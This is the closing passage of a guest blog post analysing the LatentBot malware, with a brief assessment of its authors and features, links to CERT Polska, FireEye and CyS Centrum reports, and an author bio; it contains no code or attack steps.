The authors of this bot are not very advanced in malware development. They program in Delphi and use some ready-made templates. Also, the obfuscation they use can be easily defeated. However, they delivered a bot that is very rich in features and easily expandable, thus, it still poses a serious threat.

# **Appendix**

[https://www.cert.pl/news/single/latentbot-modularny-i-silnie-zaciemniony-bot/ –](https://www.cert.pl/news/single/latentbot-modularny-i-silnie-zaciemniony-bot/) Polish CERT on LatentBot (December 2016)

[https://www.fireeye.com/blog/threat-research/2015/12/latentbot\\_trace\\_me.html](https://www.fireeye.com/blog/threat-research/2015/12/latentbot_trace_me.html) – FireEye on LatentBot (2015)

[https://cys-centrum.com/ru/news/module\\_trojan\\_for\\_unauthorized\\_access](https://translate.google.com/translate?sl=auto&tl=en&js=y&prev=_t&hl=en&ie=UTF-8&u=https%3A%2F%2Fcys-centrum.com%2Fru%2Fnews%2Fmodule_trojan_for_unauthorized_access&edit-text=&act=url) – CyS Centrum report (2015)

*This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @[hasherezade](https://twitter.com/hasherezade) and her personal blog: [https://hshrzd.wordpress.com](https://hshrzd.wordpress.com/).*